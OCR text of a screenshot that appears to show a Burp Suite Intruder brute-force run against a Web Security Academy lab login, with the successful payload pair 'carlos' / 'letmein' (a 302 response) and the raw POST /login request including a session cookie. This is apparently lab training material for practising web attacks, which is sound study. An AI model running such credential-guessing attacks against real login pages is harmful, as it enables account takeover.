 Attack Save 3. Intruder attack of https://0a9400d103a78d768072bc5b003c00f9.web-security-academy.net
3. Intruder attack of https://0a9400d103a78d768072bc5b003c00f9.web-security-academy.net Attack Save
Results Positions Payloads Resource pool Settings
Filter: Hiding 2xx, 4xx and 5xx responses; matching expression carlos
Request Payload 1 Payload 2 Status code Response recei... Error Timeout Length Comment
32 carlos letmein 302 69 188
Request Response
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0a9400d103a78d768072bc5b003c00f9.web-security-academy.net
3 Cookie: session=tuUa2eIp5MJDWqhl0YpB7kHNjcQDIxXB
4 Content-Length: 32
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a9400d103a78d768072bc5b003c00f9.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.160 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
Search 0 highlights
Finished